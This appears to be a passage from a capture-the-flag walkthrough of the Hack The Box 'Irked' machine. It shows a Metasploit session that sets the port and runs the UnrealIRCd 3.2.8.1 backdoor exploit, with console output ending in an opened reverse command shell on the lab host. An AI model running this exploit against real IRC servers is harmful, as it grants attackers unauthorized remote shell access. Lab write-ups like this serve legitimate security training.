 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 8067
RPORT => 8067
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on
[*] 10.10.10.117:8067 - Connected to 10.10.10.117:8067...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:8067 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo aDcjLlAoJUUO0aKy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "aDcjLlAoJUUO0aKy\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened ( -> 10.10.10.117:57012) at 2020-03-01 19:36:25 +0000